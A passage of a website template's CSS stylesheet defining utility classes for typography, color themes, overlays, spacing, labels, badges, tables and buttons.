    font-family: 'Lora', serif;
	font-size:22px !important;
	font-style:italic;
}
.display-5 {
  font-size: 3rem; }

.display-6 {
  font-size: 36px; }

.display-7 {
  font-size: 26px; }

.box {
  border-radius: 4px;
  padding: 10px; }

html body .dl {
  display: inline-block; }

html body .db {
  display: block; }

.no-wrap td,
.no-wrap th {
  white-space: nowrap; }

.circle {
  border-radius: 100%; }

.theme-cl{
	color:#fd5332;
}
.theme-bg{
	background:#fd5332;
}
/*------------ Global Settings: Ul List Style ----------------*/
ul.list-style {
    padding: 0;
    margin: 0;
}
ul.list-style li {
    margin-bottom: 1.2em;
    line-height: 1.5;
    list-style: none;
    padding-left:30px;
    position: relative;
}
ul.list-style li:before {
    content: "\e64c";
    position: absolute;
    left: 0;
    font-size: 16px;
    top: 0;
    color: #27b737;
    font-family: 'themify';
}
ul.list-style.style-2 li:before {
    content: "\e628" !important;
    color:#0273ff;
}

/*------------ Global Settings: Cutom Height ----------------*/
.ht-10{
	height:10px;
}
.ht-20{
	height:20px;
}
.ht-30{
	height:30px;
}
.ht-40{
	height:40px;
}
.ht-50{
	height:50px;
}
.ht-60{
	height:60px;
}
.ht-70{
	height:70px;
}
.ht-80{
	height:80px;
}
.ht-80{
	height:80px;
}
.ht-100{
	height:100px;
}
.ht-110{
	height:110px;
}
.ht-120{
	height:120px;
}
.ht-130{
	height:130px;
}
.ht-140{
	height:140px;
}
.ht-150{
	height:150px;
}
.ht-160{
	height:160px;
}
.ht-170{
	height:170px;
}
.ht-180{
	height:180px;
}
.ht-190{
	height:190px;
}
.ht-200{
	height:200px;
}
.ht-100{
	height:100%;
	min-height:580px;
}
.h-100{
	height:100vh;
	min-height:580px;
}
/*------------ Global Settings: Typography ----------------*/
.type--fade {
  opacity: .5;
}
.type--uppercase {
  text-transform: uppercase;
}
.type--bold {
  font-weight: bold;
}
.type--italic {
  font-style: italic;
}
.type--fine-print {
  font-size: 0.85714286em;
}
.type--strikethrough {
  text-decoration: line-through;
  opacity: .5;
}
.type--underline {
  text-decoration: underline;
}
.pos-vertical-center {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
blockquote {
    font-size: 1.78571429em;
    line-height: 1.5em;
    padding: 0;
    margin: 0;
    border-left: 0;
}
blockquote {
    font-style: italic;
}
blockquote:not(:last-child) {
    margin-bottom: 1.04em;
}
/*------------ Global Settings: Common & List ----------------*/
ul:last-child {
  margin: 0;
}
.list-inline li {
  padding: 0 1em;
  margin-left: 0;
}
.list-inline li:first-child {
  padding-left: 0;
}
.list-inline li:last-child {
  padding-right: 0;
}
.list-inline.list-inline--narrow li {
  padding: 0 .5em;
}
.list-inline.list-inline--wide li {
  padding: 0 2em;
}
.color--white {
  color: #fff !important;
}
.color--dark {
  color: #252525 !important;
}
.color--success {
  color: #4ebf56 !important;
}
.color--error {
  color: #e23636 !important;
}
.bg--dark {
  background:#1f2025 !important;
}
.bg--dark:not(.nav-bar):not(.bar) {
  color: #ffffff;
}
.bg--dark .boxed:not([class*='bg-']), .imagebg:not(.image--light) .boxed:not([class*='bg-']), .bg--dark .large-features-2, .bg--dark .pr-table-box,
.bg--dark .veticle-large-features-box, .bg--dark .large-features-box, .bg--dark .pricing-wrap {
    background: none;
    color: #fff;
}
.bg--dark .boxed:not([class*='bg-']).boxed--border, .imagebg:not(.image--light) .boxed:not([class*='bg-']).boxed--border {
    border-color:#2a2b31;
}

.bg--dark:not(.nav-bar):not(.bar) h1,
.bg--dark:not(.nav-bar):not(.bar) h2,
.bg--dark:not(.nav-bar):not(.bar) h3,
.bg--dark:not(.nav-bar):not(.bar) h4,
.bg--dark:not(.nav-bar):not(.bar) h5,
.bg--dark:not(.nav-bar):not(.bar) h6,
.bg--dark:not(.nav-bar):not(.bar) i,
.bg--dark:not(.nav-bar):not(.bar) span:not(.btn__text),
.bg--dark:not(.nav-bar):not(.bar) p {
  color: #ffffff;
}
.bg--dark:not(.nav-bar):not(.bar) a:not(.btn) {
  color: #fff;
}
.bg--site {
  background: #ffffff;
}
.bg--primary p,
.bg--primary span,
.bg--primary ul,
.bg--primary a:not(.btn) {
  color: #fff;
}
.bg--primary h1,
.bg--primary h2,
.bg--primary h3,
.bg--primary h4,
.bg--primary h5,
.bg--primary h6,
.bg--primary i {
  color: #fff;
}
.bg--primary .color--primary {
  color: #fff !important;
}
.bg--light {
  background: #fff;
}
.bg--light p,
.bg--light span,
.bg--light ul,
.bg--light a:not(.btn) {
  color: #666666;
}
.bg--light h1,
.bg--light h2,
.bg--light h3,
.bg--light h4,
.bg--light h5,
.bg--light h6,
.bg--light i {
  color: #252525;
}
.bg--error {
  background: #e23636;
}
.bg--success {
  background: #4ebf56;
}
.imagebg:not(.image--light) .bg--light p,
.imagebg:not(.image--light) .bg--light span,
.imagebg:not(.image--light) .bg--light ul,
.imagebg:not(.image--light) .bg--light a:not(.btn) {
  color: #666666;
}
.imagebg:not(.image--light) .bg--light h1,
.imagebg:not(.image--light) .bg--light h2,
.imagebg:not(.image--light) .bg--light h3,
.imagebg:not(.image--light) .bg--light h4,
.imagebg:not(.image--light) .bg--light h5,
.imagebg:not(.image--light) .bg--light h6,
.imagebg:not(.image--light) .bg--light i {
  color: #252525;
}
.imagebg:not(.image--light) .bg--secondary {
  background: rgba(250, 250, 250, 0.2);
}
.image-bg:not(.image-light) *:not(a) {
  color: #fff;
}
.color--facebook {
  color: #3b5998 !important;
}
.color--twitter {
  color: #00aced !important;
}
.color--googleplus {
  color: #dd4b39 !important;
}
.color--instagram {
  color: #125688 !important;
}
.color--pinterest {
  color: #cb2027 !important;
}
.color--dribbble {
  color: #ea4c89 !important;
}
.color--behance {
  color: #053eff !important;
}
.color--linkedin {
  color: #1685b9 !important;
}
.bg--facebook {
  background: #3b5998 !important;
  color: #fff !important;
}
.bg--twitter {
  background: #00aced !important;
  color: #fff !important;
}
.bg--googleplus {
  background: #dd4b39 !important;
  color: #fff !important;
}
.bg--instagram {
  background: #125688 !important;
  color: #fff !important;
}
.bg--pinterest {
  background: #cb2027 !important;
  color: #fff !important;
}
.bg--dribbble {
  background: #ea4c89 !important;
  color: #fff !important;
}
.bg--behance {
  background: #053eff !important;
  color: #fff !important;
}
.bg--linkedin {
  background:#1685b9 !important;
  color: #fff !important;
}
.height-100, .height-90, .height-80, .height-70, .height-60, .height-50, .height-40, .height-30, .height-20, .height-10 {
    height: auto;
    padding: 5em 0;
}
/*------------ Global Settings: Background & Image ----------------*/
.bg-img-holder {
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover !important;
  background-position: 50% 50% !important;
  z-index: 0;
  transition: opacity .3s linear;
  -webkit-transition: opacity .3s linear;
  opacity: 0;
  background: #252525;
}
.bg-img-holder:not([class*='col-']) {
  width: 100%;
}
.bg-img-holder.background--bottom {
  background-position: 50% 100% !important;
}
.bg-img-holder.background--top {
  background-position: 50% 0% !important;
}
.image--light .bg-img-holder {
  background: none;
}
.bg-img-holder img {
  display: none;
}
.imagebg.border--round {
    overflow: hidden;
}
[data-overlay] {
  position: relative;
}
[data-overlay]:before {
  position: absolute;
  content: '';
  background: #252525;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
[data-overlay] *:not(.container):not(.bg-img-holder) {
  z-index: 2;
}
[data-overlay].image--light:before {
  background: #fff;
}
[data-overlay].bg--primary:before {
  background: #4a90e2;
}
[data-overlay="1"]:before {
  opacity: 0.1;
}
[data-overlay="2"]:before {
  opacity: 0.2;
}
[data-overlay="3"]:before {
  opacity: 0.3;
}
[data-overlay="4"]:before {
  opacity: 0.4;
}
[data-overlay="5"]:before {
  opacity: 0.5;
}
[data-overlay="6"]:before {
  opacity: 0.6;
}
[data-overlay="7"]:before {
  opacity: 0.7;
}
[data-overlay="8"]:before {
  opacity: 0.8;
}
[data-overlay="9"]:before {
  opacity: 0.9;
}
[data-overlay="10"]:before {
  opacity: 1;
}
[data-overlay="0"]:before {
  opacity: 0;
}
[data-scrim-bottom] {
  position: relative;
}
[data-scrim-bottom]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #252525));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #252525 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #252525 100%);
  bottom: 0;
  left: 0;
  z-index: 1;
  backface-visibility: hidden;
}
[data-scrim-bottom]:not(.image--light) h1,
[data-scrim-bottom]:not(.image--light) h2,
[data-scrim-bottom]:not(.image--light) h3,
[data-scrim-bottom]:not(.image--light) h4,
[data-scrim-bottom]:not(.image--light) h5,
[data-scrim-bottom]:not(.image--light) h6 {
  color: #a5a5a5;
  color: #f1f1f1;
}
[data-scrim-bottom]:not(.image--light) p,
[data-scrim-bottom]:not(.image--light) span,
[data-scrim-bottom]:not(.image--light) ul {
  color: #e6e6e6;
}
[data-scrim-bottom].image--light:before {
  background: #fff;
}
[data-scrim-bottom="1"]:before {
  opacity: 0.1;
}
[data-scrim-bottom="2"]:before {
  opacity: 0.2;
}
[data-scrim-bottom="3"]:before {
  opacity: 0.3;
}
[data-scrim-bottom="4"]:before {
  opacity: 0.4;
}
[data-scrim-bottom="5"]:before {
  opacity: 0.5;
}
[data-scrim-bottom="6"]:before {
  opacity: 0.6;
}
[data-scrim-bottom="7"]:before {
  opacity: 0.7;
}
[data-scrim-bottom="8"]:before {
  opacity: 0.8;
}
[data-scrim-bottom="9"]:before {
  opacity: 0.9;
}
[data-scrim-bottom="10"]:before {
  opacity: 1;
}
[data-scrim-top] {
  position: relative;
}
[data-scrim-top]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
  background: -moz-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left bottom, left bottom, color-stop(0%, #252525), color-stop(100%, rgba(0, 0, 0, 0)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, #252525 0%, rgba(0, 0, 0, 0) 100%);
  top: 0;
  left: 0;
  z-index: 1;
}
[data-scrim-top]:not(.image--light) h1,
[data-scrim-top]:not(.image--light) h2,
[data-scrim-top]:not(.image--light) h3,
[data-scrim-top]:not(.image--light) h4,
[data-scrim-top]:not(.image--light) h5,
[data-scrim-top]:not(.image--light) h6 {
  color: #fff;
}
[data-scrim-top]:not(.image--light) p,
[data-scrim-top]:not(.image--light) span,
[data-scrim-top]:not(.image--light) ul {
  color: #e6e6e6;
}
[data-scrim-top].image--light:before {
  background: #fff;
}
[data-scrim-top="1"]:before {
  opacity: 0.1;
}
[data-scrim-top="2"]:before {
  opacity: 0.2;
}
[data-scrim-top="3"]:before {
  opacity: 0.3;
}
[data-scrim-top="4"]:before {
  opacity: 0.4;
}
[data-scrim-top="5"]:before {
  opacity: 0.5;
}
[data-scrim-top="6"]:before {
  opacity: 0.6;
}
[data-scrim-top="7"]:before {
  opacity: 0.7;
}
[data-scrim-top="8"]:before {
  opacity: 0.8;
}
[data-scrim-top="9"]:before {
  opacity: 0.9;
}
[data-scrim-top="10"]:before {
  opacity: 1;
}
.imagebg {
  position: relative;
}
.imagebg .container {
  z-index: 2;
}
.imagebg .container:not(.pos-absolute) {
  position: relative;
}
.imagebg:not(.image--light) h1,
.imagebg:not(.image--light) h2,
.imagebg:not(.image--light) h3,
.imagebg:not(.image--light) h4,
.imagebg:not(.image--light) h5,
.imagebg:not(.image--light) h6,
.imagebg:not(.image--light) p,
.imagebg:not(.image--light) ul,
.imagebg:not(.image--light) blockquote {
  color: #fff;
}
.imagebg:not(.image--light) .bg--white h1,
.imagebg:not(.image--light) .bg--white h2,
.imagebg:not(.image--light) .bg--white h3,
.imagebg:not(.image--light) .bg--white h4,
.imagebg:not(.image--light) .bg--white h5,
.imagebg:not(.image--light) .bg--white h6 {
  color: #252525;
}
.imagebg:not(.image--light) .bg--white p,
.imagebg:not(.image--light) .bg--white ul {
  color: #666666;
}
div[data-overlay] h1,
div[data-overlay] h2,
div[data-overlay] h3,
div[data-overlay] h4,
div[data-overlay] h5,
div[data-overlay] h6 {
  color: #fff;
}
div[data-overlay] p{
  color: #fff;
}
.parallax {
  overflow: hidden;
}
/**! 07. Icons **/
.icon {
  line-height: 1em;
  font-size: 3.14285714em;
}
.icon--xs {
  font-size: 1em;
}
.icon--sm {
  font-size: 2.35714286em;
}
.icon--lg {
  font-size: 5.57142857em;
}
.imagebg:not(.image--light) span {
    color: #fff;
}
/*------------ Global Settings: Spinner ----------------*/

@keyframes spinner-border {
  to { transform: rotate(360deg); }
}

.spinner-border {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: text-bottom;
    border: 3px solid;
    border-right-color: transparent;
    border-radius: 50%;
    animation: spinner-border .75s linear infinite;
}

.spinner-border-sm {
  width: $spinner-width-sm;
  height: $spinner-height-sm;
  border-width: $spinner-border-width-sm;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border: 0;
}
@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}

.spinner-grow {
  display: inline-block;
  width:30px;
  height:30px;
  vertical-align: text-bottom;
  background-color:#ffffff;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite;
}

.spinner-grow-sm {
  width:30px;
  height:30px;
}

/*------------ GLobal Settings: Blockquote -------------*/ 
.clear {
  clear: both; }

ol li {
  margin: 5px 0; }

/*------------ GLobal Settings: Call To Action -------------*/
.bg-cover{
    background-size: cover !important;
    background-position: center !important;
}	
.image-bg{
    background-size: cover !important;
    background-position: center !important;
}
.default-bg{
	background-size:initial !important;
    background-position:initial !important;
}
.image-bg-wrap {
    background-size: cover !important;
    background-position: center !important;
    position: relative;
}
.image-bg-wrap:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #182538;
    display: block;
    content: "";
    opacity: 0.8;
}

/*-------------- GLobal Settings: Paddings ----------------*/
html body .p-0 {
  padding: 0px; }

html body .p-10 {
  padding: 10px; }

html body .p-15 {
  padding: 15px; }

html body .p-20 {
  padding: 20px; }

html body .p-30 {
  padding: 30px; }

html body .p-40 {
  padding: 40px; }

html body .p-l-0 {
  padding-left: 0px; }

html body .p-l-10 {
  padding-left: 10px; }

html body .p-l-20 {
  padding-left: 20px; }

html body .p-r-0 {
  padding-right: 0px; }

html body .p-r-10 {
  padding-right: 10px; }

html body .p-r-20 {
  padding-right: 20px; }

html body .p-r-30 {
  padding-right: 30px; }

html body .p-r-40 {
  padding-right: 40px; }

html body .p-t-0 {
  padding-top: 0px; }

html body .p-t-10 {
  padding-top: 10px; }

html body .p-t-20 {
  padding-top: 20px; }

html body .p-t-30 {
  padding-top: 30px; }

html body .p-b-0 {
  padding-bottom: 0px; }

html body .p-b-5 {
  padding-bottom: 5px; }

html body .p-b-10 {
  padding-bottom: 10px; }

html body .p-b-20 {
  padding-bottom: 20px; }

html body .p-b-30 {
  padding-bottom: 30px; }

html body .p-b-40 {
  padding-bottom: 40px; }
  
/*-------------- GLobal Settings: Margin ----------------*/
html body .mr-auto {
  margin:auto; }
  
html body .m-0 {
  margin: 0px; }

html body .m-l-5 {
  margin-left: 5px; }

html body .m-l-10 {
  margin-left: 10px; }

html body .m-l-15 {
  margin-left: 15px; }

html body .m-l-20 {
  margin-left: 20px; }

html body .m-l-30 {
  margin-left: 30px; }

html body .m-l-40 {
  margin-left: 40px; }

html body .m-r-5 {
  margin-right: 5px; }

html body .m-r-10 {
  margin-right: 10px; }

html body .m-r-15 {
  margin-right: 15px; }

html body .m-r-20 {
  margin-right: 20px; }

html body .m-r-30 {
  margin-right: 30px; }

html body .m-r-40 {
  margin-right: 40px; }

html body .m-t-0 {
  margin-top: 0px; }

html body .m-t-5 {
  margin-top: 5px; }

html body .m-t-10 {
  margin-top: 10px; }

html body .m-t-15 {
  margin-top: 15px; }

html body .m-t-20 {
  margin-top: 20px; }

html body .m-t-30 {
  margin-top: 30px; }

html body .m-t-40 {
  margin-top: 40px; }

html body .m-b-0 {
  margin-bottom: 0px; }

html body .m-b-5 {
  margin-bottom: 5px; }

html body .m-b-10 {
  margin-bottom: 10px; }

html body .m-b-15 {
  margin-bottom: 15px; }

html body .m-b-20 {
  margin-bottom: 20px; }

html body .m-b-30 {
  margin-bottom: 30px; }

html body .m-b-40 {
  margin-bottom: 40px; }


/*------------ GLobal Settings: vertical alignment -------------*/
html body .vt {
  vertical-align: top; }

html body .vm {
  vertical-align: middle; }

html body .vb {
  vertical-align: bottom; }

/*-------------- GLobal Settings: Opacity ----------------*/
.op-8 {
  opacity: 0.8; }

.op-7 {
  opacity: 0.7; }

.op-5 {
  opacity: 0.5; }

.op-3 {
  opacity: 0.3; }


/*-------------- GLobal Settings: font weight ----------------*/
html body .font-bold {
  font-weight: 600; }

html body .font-normal {
  font-weight: normal; }

html body .font-light {
  font-weight: 300; }

html body .font-medium {
  font-weight: 500; }

html body .font-16 {
  font-size: 16px; }

html body .font-14 {
  font-size: 14px; }

html body .font-13 {
  font-size: 13px; }

html body .font-10 {
  font-size: 10px; }

html body .font-18 {
  font-size: 18px; }

html body .font-20 {
  font-size: 20px; }



/*-------------- GLobal Settings: Border ----------------*/
html body .b-0 {
  border: none !important; }

html body .b-r {
  border-right: 1px solid #e0ecf5 !important; }

html body .b-l {
  border-left: 1px solid #e0ecf5 !important; }

html body .b-b {
  border-bottom: 1px solid #e0ecf5 !important; }

html body .b-t {
  border-top: 1px solid #e0ecf5 !important; }

html body .b-all {
  border: 1px solid #e0ecf5 !important; }


/*-------------- GLobal Settings: Thumb size ----------------*/
.thumb-sm {
  height: 32px;
  width: 32px; }

.thumb-md {
  height: 48px;
  width: 48px; }

.thumb-lg {
  height: 88px;
  width: 88px; }

.hide {
  display: none; }

.img-circle {
  border-radius: 100%; }

.radius {
  border-radius: 4px; }


/*-------------- GLobal Settings: Text Colors ----------------*/
.text-white {
  color: #ffffff !important; }

.text-danger {
  color: #f33066 !important; }

.text-muted {
  color: #8d97ad !important; }

.text-warning {
  color: #ff9b20 !important; }

.text-success {
  color: #27b737 !important; }

.text-info {
  color: #fd5332 !important; }

.text-inverse {
  color: #3e4555 !important; }

html body .text-blue {
  color: #02bec9; }

html body .text-purple {
  color: #7460ee; }

html body .text-primary {
  color: #fd5332 !important; }

html body .text-megna {
  color: #1dc8cd; }

html body .text-dark {
  color: #8d97ad; }

html body .text-themecolor {
  color: #fd5332; }

/*-------------- Global Settings: Alerts & Notification --------------*/
.alert-primary {
    color: #0055ff;
    background-color: #eaf1ff;
    border-color: #eaf1ff;
}
.alert-success {
    color: #27b737;
    background-color: #e9ffeb;
    border-color: #e9ffeb;
}
.alert-warning {
    color: #ff9b20;
    background-color: #fff5e9;
    border-color: #fff5e9;
}
.alert-info {
    color: #08a7c1;
    background-color: #effdff;
    border-color: #effdff;
}
.alert-danger {
    color: #f33066;
    background-color: #ffe9e9;
    border-color: #ffe9e9;
}
.alert-dark {
    color: #3e4758;
    background-color: #eff4ff;
    border-color: #eff4ff;
}
.alert-secondary {
    color: #4b5d6f;
    background-color: #d6dfe8;
    border-color: #d6dfe8;
}
/*-------------- GLobal Settings: Background Colors ----------------*/
.bg-primary {
  background-color: #fd5332 !important; }

.bg-success {
  background-color: #27b737 !important; }

.bg-info {
  background-color:#1ac790 !important; }

.bg-warning {
  background-color: #ff9b20 !important; }

.bg-danger {
  background-color: #f33066 !important; }

.bg-orange {
  background-color: #ec2828 !important; }

.bg-yellow {
  background-color: #fed700; }

.bg-facebook {
  background-color: #3b5a9a; }

.bg-twitter {
  background-color: #56adf2; }

html body .bg-megna {
  background-color: #1dc8cd; }

html body .bg-theme {
  background-color: #fd5332; }

html body .bg-inverse {
  background-color:#374158; }

html body .bg-purple {
  background-color: #7460ee; }

html body .bg-light {
  background-color: #f4f8fa !important; }

html body .bg-light-primary {
  background-color: #f1effd; }

html body .bg-light-success {
  background-color: #e8fdeb; }

html body .bg-light-info {
  background-color: #cfecfe; }

html body .bg-light-extra {
  background-color: #ebf3f5; }

html body .bg-light-warning {
  background-color: #fff8ec; }

html body .bg-light-danger {
  background-color: #f9e7eb; }

html body .bg-light-inverse {
  background-color: #f6f6f6; }

html body .bg-light {
  background-color:#f5f7f9; }

html body .bg-white {
  background-color: #ffffff; }
 
html body .bg-whites {
  background-color: #f4f5f7; }
  
html body .bg-red {
  background-color: #e21137; }
  
html body .bg-green {
  background-color: #4caf50; }
  
html body .bg-sky {
  background-color: #20b2c1; }
  
html body .bg-blue {
  background-color: #03a9f4; }

html body .bg-dark-blue{
	background-color:#192c48;
}
/*-------------- GLobal Settings: Rounds ----------------*/
.round {
  line-height: 48px;
  color: #ffffff;
  width: 50px;
  height: 50px;
  display: inline-block;
  font-weight: 400;
  text-align: center;
  border-radius: 100%;
  background: #fd5332; }
  .round img {
    border-radius: 100%; }

.round-lg {
  line-height: 65px;
  width: 60px;
  height: 60px;
  font-size: 30px; }

.round.round-info {
  background: #fd5332; }

.round.round-warning {
  background: #ff9b20; }

.round.round-danger {
  background: #f33066; }

.round.round-success {
  background: #27b737; }

.round.round-primary {
  background: #fd5332; }

/*----------- GLobal Settings: Simple List -----------*/
ul.simple-list {
    padding: 0;
    margin: 0;
}
ul.simple-list li {
    list-style: none;
    padding: 10px 5px 10px 28px;
}
ul.simple-list li {
    list-style: none;
    padding: 10px 5px 10px 28px;
    position: relative;
}
ul.simple-list li:before {
    content: "\e6af";
    font-family: themify;
    position: absolute;
    left: 0;
}

/*-------------- GLobal Settings: Labels ----------------*/
.label {
  padding: 3px 15px;
  color: #ffffff;
  font-weight: 400;
  border-radius: 4px;
  font-size: 75%; }

.label-rounded {
  border-radius: 60px; }

.label-custom {
  background-color: #1dc8cd; }

.label-success {
  background-color: #27b737; }

.label-info {
  background-color: #fd5332; }

.label-warning {
  background-color: #ff9b20; }

.label-danger {
  background-color: #f33066; }

.label-megna {
  background-color: #1dc8cd; }

.label-primary {
  background-color: #fd5332; }

.label-purple {
  background-color: #7460ee; }

.label-red {
  background-color: #fb3a3a; }

.label-inverse {
  background-color: #3e4555; }

.label-default {
  background-color: #f4f8fa; }

.label-white {
  background-color: #ffffff; }

.label-light-success {
  background-color: #e8fdeb;
  color: #27b737; }

.label-light-info {
  background-color: #cfecfe;
  color: #fd5332; }

.label-light-warning {
  background-color: #fff8ec;
  color: #ff9b20; }

.label-light-danger {
  background-color: #f9e7eb;
  color: #f33066; }

.label-light-megna {
  background-color: #e0f2f4;
  color: #1dc8cd; }

.label-light-primary {
  background-color: #f1effd;
  color: #fd5332; }

.label-light-inverse {
  background-color: #f6f6f6;
  color: #3e4555; }

/*------------ GLobal Settings: Table ------------*/
.table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid transparent;
    border-top: 0px !important;
}
.table-striped tbody tr:nth-of-type(odd) {
    background-color:#f7f9fb;
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
    border-top: 1px solid #f7f9fb;
}
.table tr th, .table tr td {
    border-color: #eaeff5;
    padding: 12px 15px;
    vertical-align: middle;
}
.table.tbl-big tr th, .table.tbl-big tr td {
    padding:20px 15px;
}
.table.tbl-big.center tr th, .table.tbl-big.center tr td {
    padding:20px 15px;
	text-align:center;
}
table.table tr th {
    font-weight: 600;
}
.table-dark {
    color: #fff;
    background-color: #212529;
}
.table-dark td, .table-dark th, .table-dark thead th {
    border-color: #32383e !important;
}
.table .thead-dark th {
    color: #fff;
    background-color: #212529;
    border-color: #32383e;
}
/*------------- GLobal Settings: Badge ----------------*/
.badge {
  font-weight: 400; }

.badge-xs {
  font-size: 9px; }

.badge-xs,
.badge-sm {
  -webkit-transform: translate(0, -2px);
  -ms-transform: translate(0, -2px);
  -o-transform: translate(0, -2px);
  transform: translate(0, -2px); }

.badge-success {
  background-color: #27b737; }

.badge-info {
  background-color: #fd5332; }

.badge-primary {
  background-color: #fd5332; }

.badge-warning {
  background-color: #ff9b20; }

.badge-danger {
  background-color: #f33066; }

.badge-purple {
  background-color: #7460ee; }

.badge-red {
  background-color: #fb3a3a; }

.badge-inverse {
  background-color: #3e4555; }


/*------------- GLobal Settings: List-style-none ----------------*/
ul.list-style-none {
	margin: 0px;
	padding: 0px;
}

ul.list-style-none li {
	list-style: none; 
}

ul.list-style-none li a {
	color: #8d97ad;
	padding: 8px 0px;
	display: block;
	text-decoration: none;
	font-size: 15.5px;
}
ul.list-style-none li a:hover {
	color: #fd5332;
}


/*------------- GLobal Settings: dropdown ----------------*/
.dropdown-item {
  padding: 8px 1rem;
  color:#607394;
  font-size: 15.5px;
}


/*------------- GLobal Settings: Buttons ----------------*/
.btn {
    border: 2px solid transparent;
}
.btn {
	color: #ffffff;
	padding: 12px 25px;
	cursor: pointer;
	-webkit-transition: 0s;
	-o-transition: 0s;
	transition: 0s;
	border-radius:0.1rem;
}
a.btn-trans-video{
    font-size: 1em;
    padding: 0.8em 1.6em;
	color: #fd5332;
} 
a.btn-trans-video i {
    width: 36px;
    height: 36px;
    line-height: 36px;
    display: inline-block;
    background: #fd5332;
    text-align: center;
    color: #ffffff;
    border-radius: 50%;
    margin-right: 20px;
    box-shadow: 0px 0px 0px 12px rgb(179, 220, 255);
	-webkit-box-shadow: 0px 0px 0px 12px rgb(179, 220, 255);
}
.light-vid  a.btn-trans-video{
	color:#ffffff;
} 
.light-vid a.btn-trans-video i {
    background: #3583ff;
    color: #ffffff;
    box-shadow:0px 0px 0px 7px rgba(255,255,255,0.5);
	-webkit-box-shadow:0px 0px 0px 7px rgba(255,255,255,0.5);
}
.btn:hover {
	color: #ffffff;
}

.btn:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #263238;
  padding: 10px 15px; }
  
.btn-link .underline {
    border-bottom: 1px solid #263238;
}
	
.btn-link:hover {
    color: #27b737;
}

.btn-light {
  color: #263238;
}
  
.btn-light:hover {
    background:#fd5332;
    color: #ffffff;
    border-color:#fd5332;
}

.btn-lg {
    padding: 1.2em 2em;
    font-size: 1em;
}

.btn-md {
  padding:1em 1.5em;
  font-size:1em;
}

.btn-sm {
  padding: .25rem .5rem;
  font-size: 12px;
}

.btn-xs {
  padding: .25rem .5rem;
  font-size: 10px;
}

.btn-circle {
  border-radius: 100%;
  width: 40px;
  height: 40px;
  padding: 10px;
}

.btn-circle.btn-md {
    padding: 18px 0px;
    width: 60px;
    height: 60px;
    font-size: 20px;
}

.btn-circle.btn-sm {
  width: 35px;
  height: 35px;
  padding: 8px 10px;
  font-size: 14px;
}

.btn-circle.btn-lg {
  width: 70px;
  height: 70px;
  padding: 24px 15px;
  font-size: 20px;
  line-height: 23px;
}

.btn-circle.btn-xl {
  width: 70px;
  height: 70px;
  padding: 14px 15px;
  font-size: 24px;
}

.btn-rounded {
  border-radius:50px !important;
  -webkit-border-radius:50px !important;
}

.btn-arrow {
  position: relative;
}
  
.btn-arrow span {
    display: inline-block;
    position: relative;
    -webkit-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    will-change: transform;
}
	
.btn-arrow:hover span, .btn-arrow:focus span {
    -webkit-transform: translate3d(-1rem, 0, 0);
    transform: translate3d(-1rem, 0, 0);
}
	
.btn-arrow i {
    position: absolute;
    width: 1.1em;
    right: 0px;
    right: 0rem;
    opacity: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    will-change: right, opacity;
}
	
.btn-arrow:hover i, .btn-arrow:focus i {
    opacity: 1;
    right: -2rem; 
}
.btn-theme{
	background:#fd5332;
	border-color:#fd5332;
	color:#ffffff;
	transition:all ease 0.4s;
}
.btn-theme-2{
	background:#3151B7;
	border-color:#3151B7;
	color:#ffffff;
	transition:all ease 0.4s;
}
.btn-theme-2:hover, .btn-theme-2:focus{
	background:#fd5332;
	border-color:#fd5332;
	color:#ffffff !important;
}
.btn-outline-theme {
    color: #fd5332;
    background-color: transparent;
    border:2px solid #fd5332;
    -webkit-transition: 0.2s ease-in;
    -o-transition: 0.2s ease-in;
    transition: 0.2s ease-in;
}
.btn-outline-theme:hover, .btn-outline-theme:focus {
    color:#ffffff !important;
    background-color:#fd5332;
    border-color:#fd5332;
}
.btn-outline-theme-2 {
    color:#3151B7;
    background-color: transparent;
    border:2px solid #3151B7;
    -webkit-transition: 0.2s ease-in;
    -o-transition: 0.2s ease-in;
    transition: 0.2s ease-in;
}
.btn-outline-theme-2:hover, .btn-outline-theme-2:focus {
    color:#ffffff;
    background-color:#3151B7;
